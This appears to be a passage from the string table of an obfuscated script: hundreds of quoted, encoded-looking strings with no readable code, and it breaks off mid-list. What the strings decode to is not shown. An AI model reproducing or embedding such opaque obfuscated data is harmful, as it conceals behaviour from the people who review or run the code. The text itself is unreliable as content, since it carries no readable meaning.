"s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$~&DA_$>8DA_$C9DAH$}`E.G4.", "%iJpch>H:cw>G:29", "9DW<pI;r.J&u=Rr?8^X~xl%Xo6ytCg7n", "9Dy+s=;rFn$$9Qf9WPOoaKA", "fF,k`~1X)u%e`EF8Qiap", "^ikg`VXg", "9D{o4)>/.JYQ~=DP%PA`NiA", "9D{o4)>/.JYQi@IrN%A`slPrh[H", "fF,k`~1X)utPv%XzXFWYr}A", "\"5EN]]~{TG<x}|AHlA", "9Dy+s=;rFn$$9Qf969:{.ExXI2<", "6]&okK2gZ;5[?05&", "HIWYKTFCY3F](%c", ">%2k4Jmy0fB|~B", "9D6a@=\"rA6|!9Q~%{PapJsM+#OH", "9D_d!)U|06*0]c]nGA", "fFnZ=})rq;)3vc291^laYv>g", "c%=h*WHXMqAH:Q", "fFnZ=})rq;)3W@*=bzUk?", "FFQYVKpCY3F](%c", "FFQYVK2gZ;5[?05&", "9DW<pI;r.J&uyK(5&PpVFiA", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$<zbuuO_d&gq2Y7#vSo6wjBSo6wjBSoHNqa\"IOgAM", "fF,k`~1X)utP%Gyz[Ovd:k\"\"q;*|Zj", "lc>xbRay`t|n}|Z", "NB2kxvH+^C", "NB2kxv{SFn", "s]8dZhF<<C[", "9D6a@=8|06p0c^z?>]Th:#Z1[/H", "tw^*Uqzw^*Uq`L]YmTuC43x;.I:!&%)YNs5zN/g|s&OQzw^*Uqzw^*UqLiXpv_ga7fsJ~*Uitw^*Uqzw^*Uqzw0}Z&#u4Y/Es\"N/\"@.IHq?kKAUqzw^*UqzwGI.Qzw^*Uqzw^*", "9DW<pI;r.J&uyK(5&PpV7JM+\"OH", "9DW<pI;r.J&uyK(5&PpV7JM+1Sb_`E3HS$KUF", "`F/poV>g", "{F/pxv1HZ2", "KzeZv:iex;.6kB", "fF_[=,j?du~}*", "6L9NrkyX;40)\"Bu8|Ila?", "PFlYndA", "OP+<,ESK0f", "OP+<,ESK0ft1NGt", "&%:k^~!ef3?;4$Q^XFQ", "XFHo>,I{);~$C&c", "L9)YHvtai;0NDvS^cFeZ", "*B}p", "L%/p?", "ABcondA", "UF]Yeh^C43x;#PG!{:?Oovfg", "FFlYlTV+Iu", "@]UYasZXN", "V~v+]]G*", "%i/pYve?/j;6ZjczZBXp|,GT)u", "oF<ZW>*CduX1ZGt", "ii}p", "{i/p{", "~JVpd_zNp;w>XUB", "9%7pG1u<S/4", "XuvBt", "9%7pDIpC52", "=LXUc", "9%7pzRn|i2", "Vc7p`VDA1<zVLCduB|lPT<Bg", "y2co=xS*)a+@q|$F%z_$~&mA", "eFOoRk!S52+", "/]Wa", "y2Ra?!U{@Sc.51/frA", "9%7pU", "7I+k4)pC5;4.rB", "y2co=x+,5a+@O1$Fl80UZ", "7I+k4)2g", "ii|xkKXHic&", "6]&okKYHB/k3Dv\"9xOg", "^InZpr8\"(;*V~}af/5+kH`p*iaz6+Ez=", "c3ap", "HFWYTK~e$fa)zGt", "]LnB", "4LnB", "$9CYr}aXOe&", "tw^*Uqzw^*Uqzw^*Uqlq#<cKIIIjuL^*Uqzw^*Uqzw^*UqzwR|N^?F+<_4ta:.J+V$^q^t^47EtaRufL70|n!L?7O_%aTZ/WtXUq(]!44zj*$NfL)U|n!L?73i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^4k`Nt:4@~o4:!UNqZ!V[)9.L.=U42y2Ra?!U{@Sc.`e~27IEp(o9ge.C1`0]2FNo@6i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^44zj*$NfLN4/5PF^4D}yy@/i$m$08=h4kfTmw}QSon{`OClN4u8~^@p7,h+i;_m:XUql#KAUqzw^*Uqzw^*Uqzw^*UqqseBeh4HquiZ?0U!2F/p#i2A)gO_/A)gO_/A)gO_/A)g%5}+jC.+gjD=.m*7qh}Xdur7^*Jn!LAQu\"Ot5a=(9ARjuL^*Uqzw^*Uqzw^*Uqzw^*Uq$u8d^,rCx;w>YUN&#]Y?RkOtIRc)v&R!&]]ar~uCBNlvq4BXA3@okK/y&/c7:XUql#KAUqzw^*Uqzw^*Uqzw^*Uqqsc$qh}Xdud(9ARjuL^*Uqzw^*Uqzw^K2!wuc[fS/A)gO_/A)gO_/A)g%51HiuRLM0x!vP^44zj*$NfLd:j^1PWYSXS*M<g7#,j^yz^4Bd3rYfL[?0.5+5i47_/A)gO_/A)gO_/A)gET]eMu1+0!H5UNGBBX<uY6c7Hggtw4^4:=xtRjn1@$OnrRjZ8xc9q;F]{XUql#KAUqzw^*Uqzw^*UqzwR|G!<Ikgni>ziafL<GQtOLAQ)v)Ti;}@f?ur*!Nv)v)Ti;}@{Xkn~.XNFR7>)cwgD{rGV5;YG#{KE*uL^*Uqzw^*Uqzw^*enBBnZE_o)g]oTq|1u4w)Ry0x7nB09+,wa?L3Q?uOL}Qm`,AqZL}H/d.c7{$PzQYgQ)v)TN/c7[l)&WNo@6i2A)gO_/A)gO_/A)gO_r{jCX13&G!Eaa`SXC{iafL[FJnX._$O_||~Z#vJXUq<v^4P!xtRjn1@$On*]pOM,mwK7^^.,5aTW%1Mc=w<TOQzw^*Uqzw^*Uq", "?iHoH", "S>!Y1kSCo35.^B", "{i]YqhQK(eJRC&#9", "lq?O)_v)jCoEf?J=$IKOC`&9*6Y;w&_0V][d<zK]N[gsO$M&hN5jXvQ?1[K4eE(n", "HF]Y>,*<76.xR&m9+%2k?", "{Ftk%lpCo35.^B", "9%2kxv>gt;?;Zj", "lQWYjrr)t.[+d!RrSYN`Pd4tt.G+=|$F", "{i]YqhQK(eJRC&#9wR}pzV*?S", "%i/p$,SK%2", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rB", "~JVpd_.t43&.*", "~JVpd_M+_/%E\",J!x*Wh(dm}N", "~JVpd_s\"12U1(%^q#cLZ", "~JVpd_3{<CM[}Ft", "8Pla]sC<M.OLh%u839V|oV1gG3\"33&^qZ3#<h_]|)uN.v%;5[qxk?", "2]o@SspC$3%Eu}*=W82&|ivmDdyQu!z6D$fuU7mCvo?hkCMqOP+<7,.Xdu`E*", "/E4rz.oOnXPLVO?;;ek0\"?/Q0hvLThwVh*lQ&@fk49GZ(*#}6F?2zozGKU", "XFSdOm1HkR{sZj", "7IjZ", ">pWY$,Ie+/o;:F)&TNvpB>^C)u,~*", ">pWY$,Ie+/o;:F)&TNvpc7pCL.P;Zj", "{i/pW>+H&C21JloPW,X~\"Tw}52", "{i/pW>+H&C21JloPW,|xcKxH^C1", "?>QYsKA", "g!vdUvA", "`i?OU", "]LVpd_.t43&.*", ")z}p>,%Hi;~$*", "(Q2kqh~rN", "^t8dWEtaTC_1`B", "?inZ!V=g", "|%)and2g", "KQRYndSKd.|", "=LnBt", "kb^eV_GbZ{bL{b`O^*IDbZoD|k[7#G<#>!AtVVtp1{_*2N_Jl%#CLp.b[@W7#G<#+$1cVVK5YH3W%3<+", "lQWYB:g@N", "I%)a5~7g", "d^XpHvA", "riPd{v4g", "\"QqY_d:g", "kbEt!TD)U(vX({{L]>]=)UbB}X#Ml~2", "4%@[4,A", "}zSd?", "kbt}4VrD)8wfob9$L*", ",uApeh4H>J?]=l/P[9WYG#4g", "zFFdthyybur.eE:!ERHoYVs\"^C.+U4c", "6]&okKJy?;C1@$PziijZ", "l]@oIkvT)u", "T]&oOmw}M.:", "HF_[r,>Hk.L~(ci&Z*", "F:N[ov#XVRs3rB", "6]&okK6X{ng|j0(z/p%YNs1HU;W6gj", "vP]YcK.yjC4", "]9&o?", "NBWYYVA", "{FHoyTu<<C[", "HIWYKTYg", "{FQYL,:HN", "f:2kkK/y^C", "%i;OHv.XS", "FFeZFhBai;.6kB", "7I+<KK\"{^CO+?0)&t*", "[9Pd(dbT)u.+*", "{F/pxv1HRulh*ER!P*", "fF,k{~m}&/9.Pc#9N*", "3NeZ", "s]xkUv^C$f5[.I29riN[:_A", "{F/pxve<&/+Ly%_9V]tja", "HFWYasdxZ2W67UHq", "ERHoYVs\"^C.+U4c", "zFFdth0aJ221R&q8iIlalKA", "ERHoYVs\"^C.+U4^q^inZD}+gv/\"@zGU!", "e:HoYVxyq;i.5$o{U>=ki}4g", "e:HoYVxyq;i.5$c", "SBJpXdieZu.+*", "7I]aYvA", "KQRY6<1Xdud$Hj", "U:nZOmN@pu.+[&.5", "*BpV{~m}&/9.6K%riIQ", "%:IOUvmyw.p;fGy9X*", "%:IOUvmyw.bhZjUr6OQ", "GO_o_dAai;\"@(c48]OQ", "kzxkovA", ";]xkfKieS", "SB>o9}xg", "n>#<7,A", "u9eZ$,KTdcU1xlR!P*", "?F,k\"Ttgdu", "n>jZ", "<%HofT!eS", "=iX`]k4Hq;.$%GR!6,g", "=iTZ9,SKi;i6GE\"9", "UO{SL}kSnC", "0IGZHv){:.w>*", "gBlY6E1XOCH;LGOzW]?OYv>g", "gBlY6E1XOCH;A0h&C:Sdxv7g", "gBlY6E1XOCH;\"$%rr%2kx", "gBlY6E1XOCH;B0i&zI:Zov7g", "I%/poV!K4/v~(%,H^tnZ%", "I%/poV!K4/v~(%i?8%apsKA", "I%/poV!KMfx;(%,H^tnZ%", "I%/poV!KMfx;(%i?8%apsKA", "I%/poV!KP;s@;:h&DA", "I%/poV!KP;s@;:h&bA", "I%/poV!KJ.>d!&R!f%a`nd8Si;.6*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K4+RumJ*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K;{$3)JZj", "[Od{mT)ek.i6V$G!<IQ", "&P+<ov)Sa2B|dUnrAf#<x", "bJUYehjCS", "gFcojK:HnC8.Hj", "(RRaehN/h.}B%GU!L9WY>,zg", "3Q:kA#3eG.3@5$R!iI@o2dA", "3Q0`Hv#X>RiT&G+9?*", "FIljPviesJx;ZGyzO%~OU", "zFFdth~edRs_;:29\"5;OHv.X43x;*", "=i@[URi*).}@6K)&?FWaFhCKN", "gBlY6E1XOCH;E:#9$QnZYve<S", "gBlY6E1XOCH;E:#9OQqYBs1X%2", "gBlY6E1XOCH;?Gs8YFeZiOZXKI<$I:+9X*", "gBlY6E1XOCH;{Gh&6N^oKTCKN", "gBlY6E1XOCH;N4u8NBOo?", "gBlY6E1XOCH;m&Jz", "gBlY6E1XOCH;vUc", "?>&omTFCHn,~k:+9[OQ", "zFFdth8CT/O+`BH{;9nZ{vF<%2", "#L&omT$e).R6jEN^O%~OU", "zFFdth8CT/O+`Bbx4pxk1khX43x;*", "UFN[oVR)qud$Dv!&.^~O^\"A", "kNVomT4g", "fi:<{v.X80", "}uH[#Tu<<C=r*", "7I]YRkXg", "K8jB", "$9SdKTpCx;=7gGt", "x:eZ%", "gBqY?", "I,vdKK7g", "ZBQYYvA", "]QWYYRr))uL6%GPz?*", "9DHdDRbr{RlYCm$9GA", "{F:kPd6H:.yW`008:OQ", "O%qY+3CK)u", "u9nZ~_hy52lvcj$8V]WY[@A", "9DHdDRbr{RlYCmOr8{OomlxXw;H", "fFnZSh7H76x;2lD!+Ola{", "9D_d!)0@GqeuJRRr@LX~WE:f:R@_>G7n", "o:}pzV*?du8uR&_zPF:kyvA", "$9lY2dhXN", "9DR<4)[|`3&uyK&?&P:{a=A", "\"RIOUvX=]C#3%$c", "{i]Y|,4g", "9D_dmL1,`3`o(g[rbx:{NiA", "1zH[7,IeI21+Nj", "HFQYmT4g", "9DV+%OC<.JZ2(@QiGP*VSy%X\"/X", "\"57p|,yyZ2", "%iJp7,1HN", "9Dr)y`M9GR=Xf^4r/PpV4m%XHnNP3@OxHF2Z2", "9Dr)y`M9kREYSmnxZ9|xahYX|fvFtF4n", "FFwQ;7A", "bQA$5JA", "L9L%[1A", "/]L%q4A", "9DR<4)[|`3&uyK&?&P:{a=h+P/h_!c}zNBKUF", "9D`)!)t@`3UzAvA=/PpV4m%XHnPudQu%?>hj2", "9DO+J8]*", "F:N[ovUCon", "!OAN", "9D_+M)v*", "dRnS", "9D{Swlcg", ")LkS", "c%eZ4$3eP/G~*", "!i2k?", "%i;O+mUCi;.6kB", "9DcdDR7/QIEYSmnxZ9PxNiA", "u9nZ~_8*Kt}/m$^qo:}pzV*?du4", "!i_o2d+1tux1^Ee", "b7y$U", "<%X`?", "T]UYU", "yQnZ{ve<&/+LY0i&xi{Z{", "Op8dPvX=du`E*", "6]&okK6Xpuj|(gPzO9laU", "[9vdUv~S^C21:F#9Z*", "mQ/pqh)Si;4", "*B,k^~A", "=d,%C9\"33abvLj^Y5d,%C9\"33abv,0xiemrV5,,z|<&}k^=u,JAqm9ISbSS,nevY0$}QjDE.TOY1A", "{t)a", "^i`@M,#X7fD>zG+9nuUY.kfg", "6]&okKJybu[+gj", "vP#<U", "HFnZ?V~SjC&+)&29F>WYYV&g", "mQ,k^~A", "pf>or}ludu|uR&_z9t&d\"Te<TCx1^E=q,]+ki}A", "HF_oL}pC]Cx;C&#9Yi2k~K!ei2", "9Deojz]Pu6(>qm(5O7*V}KM+Va@ntQWHv,9HlLD9.a", "%i;OHv.X43x;*", "9Dr)oO;]YffXCmw{GA", "Ui>[PdSK}f", "9DW<K`99kRR!JRkCGA", "SBlYp71Xtu", "9Dr)UVWrLRN2FmH^:.Y~qy8SE[H", "wu>omTu<);.xHjG!", "9DW<WEp*", "|InZ", "$I*OX", "{F:k<m!C)u", "ABeZ:]#X)uTnLB", "0:]YkK/y^C", "$9XpFh1XOCTxHjG!", ",]+ki}a9)uv~eE`=w48dzV)eL.]L(v\"9+%8dpr/A", "uF,k^~M+_/?;$B", "{F:k<m!Cd.S;JUS^]OQ", "9DW<oOWr{Rm>^7_9{PGhmKurh[H", "HF:kchCK:c,6?0Y=Z*", "!i_o2dHXOCB|~:t", "$9HoG#6Xgt`", "[9,k<mu|%2j|Q4c", "*B,k^~){:.w>*", "{u~O\"T6Xw+R67ln9^hH?KTu<);21A", "*B,k^~pCS", "rL]Y*Eiex;i$m$08)^1k^~`))uHLRF29L%*", "rLUYRk.HZ2HLqlPz/O&oZ", "y_~OYv@1:j.65G29rA", "*^?Oyo1HU;L.F4S^[9tj4z>tJu%1h*", "%ixkthYH=/Y7gGU!", "9DV+K`&/`3KF*", "9D)<!)RrFnayA", "9DkSL):1McNyA", "e:HoYVA", "mQ/p0d@+VR0,rB", "J%HooVA", "9D)<!)vT>JtyA", "9D)<!)Rr06Fu*", "[9Bk|,fg", "y(PpWh_g", "m]Wa", "lQWYjrr)t.[+k}G!a>n4M,:H]p0.L^q&&].d*>jSRq~?P%<x/z,j2R8*iJT*!@*P7Q_xmL~SutUZic?xSP_xSio*", "zFRah_u<_/:6F4c", "9Dcd*::1{RtyA", "{FiYYvQ?I1gNicmzcF:kx", "9D_dy`k]LRUzqm<nGA", "9Dr)9){ILR[$k=z?I2Gh}KA", "hclYlT`)]Cx1^E^X`F/p{", "9D)<!)g=sJcyA", "9DW<!)}1LR`o*", "HF]Y>,zg", "9D6ar)m1>JtyA", "(ReZ9Om}t.[+gj", "HFN[FhxHz:\"@b:29", "9D`)/=~r.JUzJRg=nPoxeiA", "z]laxv#X43&.)&q8iINoRkieS", "9D)<!)@X439dA", "9Dy+!)u<Gq.>Pme9{P*VCiA", "fFEp`V~Si;.6kB", "9DW<pIkT`3oyA", "@P+<ovA", "9DhaI8Xg", "WORa", "9DYH*>>9{RdY(@29~A", "dz)YVKdy52+", "9D{oS:vT`3Z2Um[nGA", "J%:<7,.HN", "UF]Yeh^C43x;Nj", "9Dr)9){ILR[$[@QiyxGh0=%Xo6ytCg7n", "hclYlTJyp;J+V$XzO%~O)76H^C1", "9DNdDR=g", "5%)a", "9D)<!)eC43cyA", "fF_[mIt+%2>.7F[9", "9DeorO`ILRYX,R:0I2Gh}KPrh[H", "jiWYgEuCqux1^Ee", "%iBki}A", "lQWY?", "lQWYVKr)d.t.R&_zu*", ".^No_dA", "=i/p5~A", "%:IOUv>g", "NB2kxvA", "HF+<\"T%g", "oF7p", "O%qY?", "#]7p", "zF8d%", "$9!YmKA", "{FiYFh1HRu", "9D{ojzd1LRR!JRg=!POoNiA", "ZBQYJ@hXYn", "9DV+%OB@A6`u_^#!P9|xjh6f7teu=vOxHF1YF", "OP8d|)|SN/C]1$/5", "{i]YU", "9D9HrOP<kRZ2s@jit%.oB=xX%;H", "9DkSL)W]066YCm=Cbx,{kdA", "e:,k#T<)TC1+zGt", "9DeorO}>McfXER.0N{:{NiA", "^ipH2dhXqu.+*", "&%^Z", "9DR<i]lT`35+/RRrZ9OoSiA", "[9d<7,vTd.MdrB", "9DR<i]lTYfHc*", "[9d<zV5g", "9DR<i]lT`35+%^DPN{ThFiA", "[9d<7,=H^C.+gj", "9D\"S@=;r06I!Pm)%@A", "W]Sd;E!eN/4", "9Dr)y`Z>GR`u_^DPj{Oo+#A", "9DR<i]lT`35+)@29U^.oaiA", "[9d<7,eCM;V@Zj", "9DR<i]lT`35+(@^^o^OoNiA", "[9d<7,:y);}@*", "9DR<i]lT`35+%^DPTA", "[9d<7,=H^C4", "9DV+%OZ@GqWF%^e9I%,{`}A", "oFeZ{", "%iJpzV:HRuV>Zje", "9D_dy`c@06tPUm[nGA", "FF>oRk2gZ;q,(%y9H*", "BB:kch6HN", "fFnZ", "{tHo0lw}52a1S4G!?FjZ", "oFeZ<J*Cx;7drB", "{Ftk%lYH~;P;q4g^7I#<Hv>g", "9D\"SxVj<u3A,Sm&?g{Tht=/fka<", "kzvd|)A", "c::<2dpCS", "mQ2kUvAaUu1+*", "%iJpzV:HRu", "F:N[ov#XVRV@~:#9", "A3#<}K@>t.G+*", "[O8+OmQ?du4", "aB+kxv4g", "O%qYR10anCJ", "9DR<i]Gr{RtyA", "[9_o?", "oFeZ}[UC)u", "9D_d+EN@QIFHf^4rr2:{a=je73ne@T!oYFW{{|3{~2", "7IEpR]$))u21%$G!|]Ep7,KSi;.6kB", "9Dcd9)lrA6~?*", "9DW<|8P<Fnno6KOrx9X~3#%Xo6ytCg7n", "/p+kPdIe).@~=UXzO%~OU", "9D_d+E2/.JoyA", "9Dno4)U<.Jd>vc*fP%,{kdA", "{F}p|,xH:cj|zGt", "9D6ar)m1VJN2Pme9@A", "x:eZ:10ai;4", "9DV+%OZ@>Jn2%^a8GA", "9D_d!)0@Gqeus@QuGA", "9Dr)oOkeLczc/RRrwxGh0=%Xo6ytCg7n", "uO{S", "o:}pzV*?U2", "@]Xp?", "&%eZXd@+S", "F:eZ!V=gZ;q,(%y9H*", "N^Mo|)`)v;V@*", "?ipVNh{<&/]", "?ia`AK+1$f5[*", "?ijZxvR)X.zs*", "kzXp+J1X`f46*0!=[9Q", "kzXp(oaa52+", "8iQY@ECKpS?Lq|xq4LW%[_+,:4vWz1Uq4LW%Bo6wH?K`u{nS", "8iRYsK/y&/O~!&T^H*", "8iRYsK/y^C", "7Ivd|):g", "?>&omT%g", "?>&o|)A", "^iCY?", "I%7p&|lS&/[+*", "I%7pyou|qu5[rB", "l]+<0K1yq;O", "|%O[tdw}:.76G:t", "|%a`BT>H^Ck3]lx!Z*", "?:7pFhbTon", "!iOolTRTtcW63&nU/]OoRkA", "*B+kqh])MfL.eE:!y<WY9}4g", "$L<Z", "%i/p$,SK)u$X&G292FeZ", "%i/p$,SK)u#3Y048Z*", "$9QYRk`)P;cmrB", "%iBki}H+Fn", "%iBki}th7f#JtE=qm]pOCo(qdu]LHgSe>w{$%rZ*GBc%mA", "(Q:kPv>Hiu,6gj", "ePSd9x`*q<~J1$x!rA", "/p+kPdIequiZF4y9,]Q", "/p+kPdIequ#3E:y9oFjZ", "7I+<2d2g", ">p_o1k8C]C/6gj", ">p_o1k3)9.L.=Uc", "{F)a", "w..oOkhXS", "4LnBXl%g", "HFQYmTyyZ22", "uOH+AK+gv/\"@s&^q^inZx,2a7f*|H$:!", "J%RYCT)T7fh}*", "5%)axv&g", "3N:kPdS?du", "ZO!YIk},x<e,Evyn", "S>!Y1kfg", "*B+kqh&g", "BB)aqh~rN", "{i/p4$?)7f@}*", "{i/p31+1du", "KQPd6Emy12_]6Kq&V]Q", "?ijZxv*?+CDY1$#9e*", "n>SdZhu<S", "oF<Z31lS:.Dk*", "?ipV`~1XO/R", "{i/pN<ie8/?;$B", "{i/p~:!e43n;q4g^yQWYL}pCS", ">%CYl4V+0f;~*", "PFnZYv!CT/T$eE`=", "V]}p>,UCS", "I%odwl7g", "oF<ZQ>*<0f[", "oF<Z=Rta&/SO=UM&", ">ijZR1aaM.?;$B", "S>!YL,ta&/<+*", "zFFdth0aWC:+v%XzRpla", "=iX`yVOHquB|[&R!", "WO#<.1WTd..~*", "zFFdth.H%;}@#RZ&4pnZ", "=iX`ZKie.R9.C&#9", "{i/p31Ey<CmJ*", "zFFdthx=]C,~#R08MI.oRkXg", "=i?VaK==]C,~#R08MI.oRkXg", "{:#<^\"({N/v$}ln9", "?>+<U", "v~to*E3edu", "9D6a<8x/LRdYmKOr%PpV#dO+k.Hn1?joy;mUF", "%i/pYv#XS", "?>+<~_hy52I<cGd&p*", "{Ftk%l2g", "6^}pHv7H^Cj|`008C*", "9DNdy`Q(`3/!s@RrB{:{NiA", "(Qc[2v1XR2G+*", "9D`)/=8|{R;$j7_9%>8xNKB1}<vFaF>U", "6]&okKn|)RUu@K(zV^#<}KA", "9D`)/=8|{R;$9Ri?t9Gh\"dZ1A6H", "6]&okK6X+/a)NGh&?*", "^inZx,2a7f*|H$:!", "=i2k0KaaM.4", "SB2k(o:Hq;gO*", "HF]YgEA", "Y]@o2dA", "*FjZL,BaN", "Vc$OYvu<M.7", "WQ3d(dtg", "]]#<4mu|)uRLe^Z", "_%qYcKish.:Lzmi&r9Q", "kc~O,E\"SN", "OQ]Y#dCKRu", "\"5H[chie/ji+_j", "\"5qYlT<uZuoE.I%{", "\"52kzVAa%2", "lc/p`VA", "BiCYKT9g", "lR_oJ@tghJx;dlq&Z*", "bc[dHvdxKt", "4QQYCTe<N", "ji,k~_rS&/I", "!]UYJ@<uZuoE*", "piFd}K9g", "jiCY<#uCM;?;jEq8iIY$A=?{Q", "@^{h>GuT$3lWw@?u/A", "_]VpH", "\"Q7p2T*C}f2", "|ORY6E&g", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rBl!V]V|oV#X;41+Q&Ur{FqY1k4g", "{i/pfKA", "OP8d|)A", "{F]az\"A", "4QIO9}\"SN", "4Q/pL,taN", "\"52kKKm}i;w>*", "\"5N[Uvzg", "!N]Yydtg", "^]+<4)*<^CgZm$6=OpY?_vd+R;O", "OQ:<ch(Tqu", "OQHoTExg", "z^!YKT4g", "IQlYIkpCduxxrB(9", "mcla|,_a:.O+.Iv?", "lR_oJ@tgIRn;Nj\"{7%PdI@2g", ":QBk]m&g|I,~dF(z", "F%,<zV#yAfRL&ci&)zNo4,A", "F%,<zV#yAfRLPQ:!m2sxqhA", "F%,<zV#yAfRL3RbrJJjoE_~{du", "F%,<zV#yAfRL|QPz<O+{X", "F%,<zV#yAfRLmch&X*h{r}N=N", "F%,<zV#yAfRLycj^Zzma", "F%,<zV#yAfRLFFr?8%Q", "F%,<zV#yAfRLFF=q$QXpFhA", "Bi2koV*<quJLccj^O%Q", "UOY@PV]|$3$", "W.k|_V*<N", "0v+<(d!e/j>+U4c", "0%]Y|,Aa/4qe*", "3QQYkKSK<CjueE08[v!Y?", "bc[dHv6w4YRk4g", "bc[dHv<u5uU1y$c", "bc[dHvdxKtju=l/=?*", "bc[dHvdxKtm%;:N^?i7p?", "bc[dHvdxKtm%OG[zbzQ", "n%tk>m&g", "n%,k>,A", "_v$OL,w}N", "_vIOHVzg", "gFRaqh~r%2", "?%2k[@SKu3I", "j:`@PV]|$3$", "6Q/p{$ta&/C1)&F8", "Vc$OYvu<M.$L3R?rZ*", "[.#<eh>g", "kRWYL}tg", "p%7p~_rS&/I", "]NH[}K+g", "hcVo,:+gIRn;Nj", "c%cor}1X43x;0!2z:OQ", "4Q/p$,1HjCO", "0]Vpd_,A", "9DW<oO`IMc$$(@Ir\"A", "9DW<oO^K{RN2%^ux/P*V0=Prh[H", "Ui_obdw}52/<^E\"9X*6j]]is<CRL{G$88ijZYvfg", "[9]YL,d+&/]", "7IEpx", "~<#<0K3e;4}@Eln9:wA", ">pWY?l1Xdu4", "w4&oO@CP431+cGy9", "[qXpv_hy52O>z$S^ZBWYv_mw#<DduCx;.6JlI=/]od$,1HcJ2", "G?CYsK\"SN/cm%$S^[9Y?r}myZ2HLA", "iinhwliesJXErB", "JJ@oHv+Hi2", "bc2kzV>g", "=]+ki}A", "|]Ep0hQ<i;!UDv<9V]Q", "?F+<x", "Zv+k0K+y@/4", ":QpOHvyy_/3~(%c", "|]8duK)ek.L+[&u8P*", "s]8duK)edu", "9DV+K`Q?.qr!icT&a%vd0iA", "9Dr)9)Z>LR+o%^e9GPA`kdE>R2pP3@.He3OxF", "9DV+K`Q?.qr!2QF9U^LZQiA", "9DcdM):1LRoTUmwuJ2Gh}K91}<NP=RE%y;mUF", "9DV+K`Q?.qr!2Q=?#xA`NiA", "9D_dDR0/>J&u7Qy!yRX~TE=Xk<B0U%0US$+ST7IPTZ", "9DV+K`Q?.qr!2Q$zo:A`NiA", "9DV+K`Q?.qr!2QCxTOnxNiA", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|Ru@L)%pXA", "J%HooV&9dud3[gVzit8deKOt@2!s\"*$rV]coFK,A", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0[F_.~OnTuCjN", "S>}peh~Si;.6Jl4r5t<%QsbT)u43fGY=#]7p", "S>}peh~Si;.6Jl2!|O3d>#lTN", "VLZET4Xt7pULXXfzHF1Q", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|bP<L)%pXA", "VLZET4Xt7pULg1Cz$91Q", "J%HooV0hTC?lF!F8FFPdCizN);5T$TYf$L)%pXA", "VLZET4Xt7pULT*g^1P1Q", "J%HooV0hTC?lF!F8FFPdCiTL)u+T?e_0b8f{g=XtMau", "VLZET4?!dq9J.@1uGRJQ", "J%HooV0hTC?lF!F8FFPdCiTL);5T?e_0b8f{g=XtMau", "VLZET4?!dq9JaEDzV?*", "J%HooV0hTC?lF!F8FFPdCizNh2uTgg_0[RE]}`Mtg", "VLZEdL|SQ", "J%HooV&9dud3[gVzit8deKOt@2!sL*", "gFcoX`K*mp", "J%HooV&9dud3[gVzit8deKOtSu+TL*", "gFcoX`u!Ga", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0at", "]2[dfR&H<CB|*", "e:HoYV0h@/^[*", "VL>B", "e:HoYV0hTC?lF!F8FFPdCiK~TC/>B|y0e]AQ", "7Qlj", "e:HoYV8\"u34lF!F8FFPdCi>zOCr7!&Zt", "]2[d[:3e{.xE*", "e:HoYV8\"u34lF!F8FFPdCie\"@/zE>*", "]2[d.[OHU2", "e:HoYV&9tu1lF!F8FFPdCizN*N", "@Q<S", "e:HoYVEzN/T$*", "7zP~0", "e:HoYV:Nt.$", "7Qlj2xvSU;~$h*", "L9_[chpCS", "4%Wa[m1HmtZP!&#9#]&o4k!eN/u]*", "XFHo>,({U;U1^Ee", "XFHo>,pS@/Y71$N^O%8dx", "FFPdI@SKu3p;Xle", "o:}pzV*?du4", "9Dr)9)#+06=XCmv&WPOoaKA", "9%QY?", "%i/pYv#XVR0,rB", "=%_[7,.HN", "T]NoHvtai;4", "OP+<:kWT%2", "SBJpXdietu.+*", "_FGZ", "{FRY?d4g", "d^xk}K%g", "8iA`r}?!*3~$K:h&?*", ")z7p", "T.#<7,KT/41+:FPzEa]auKdxZ2W67UHq", "{FiYFh1H%2lv(%Rr,]>vchHH/4v$Yle", "WO#<g>=H^CXN%$Xz", "9DV+s=D+`3(F*", ";]+<I@7g", "9D_dmL2/.JEYSm0UGA", "wz]ajE3e_C", "9Dcd!O71Mc|$*", "=ico_d2g", "9DNdy`lrGq|$xQw0GA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@*", "$9|dU", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w9Ba^7IeZ", "*BXp}K9g", "d^eZ", "E]Wa", "*BpOHv4g", "zFFdZ", "\"5qY`V&g;CW6}l(zbzeZ;T&HM.OL?Gs8[%]YcK(qk.n1S4_9HIvd:kHN52.+~By9:wA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w[l\"9~<{ZSs3eM;u]*", "9D9HrO&/gt1Y_^e9{POopiA", "9Dy+s=D+LR*0*", "9D_dy`A5LRo2[@Qiyx*VmKA", "G9rO`V!KN", "9D4aI8x+;3SOSmI0wx:{NiA", "9DNdy`e?u6({7Q=?[2:{GsV>7fFPxUjoy;mUF", "9D_dy`A5LRo2K=wu}x,{\"lMX\"/ne|14n", "9DNd+]vr{Rd$%^_9E],{Z=/fYFTn!c]n", "9D)<!)eC.RWkA", "9D)<!)Xg`f+fUme9!Pa``}A", "9DW<oOw+06o2YRi?VxX~mKurh[H", "7I~O7,=HN", "]OWYyd1Xdu", "WOSdxvA", "{:Ep$,A", "9DW<oO7/Gqeu_^W&^],{Z=/fYFTn!c]n", "BB]Y1k4g", "!i_okK/y^C", "v]#<?", "8ieZiOpCx;![rBd9o>#<:_A", "mQ;O`V4ga.@$C&O9`L+<ov#X/j66S4nU]ORY/EM1:j", "9DV+K`41.J.~/=DzGA", "9D6ar)bu3JFHUm[nGA", "9Dcd)lj<$3=Xf^L9GA", "9Dy+!)bu3JFHUm[nGA", "9DHdoOZ>Mc8~c^ux@A", 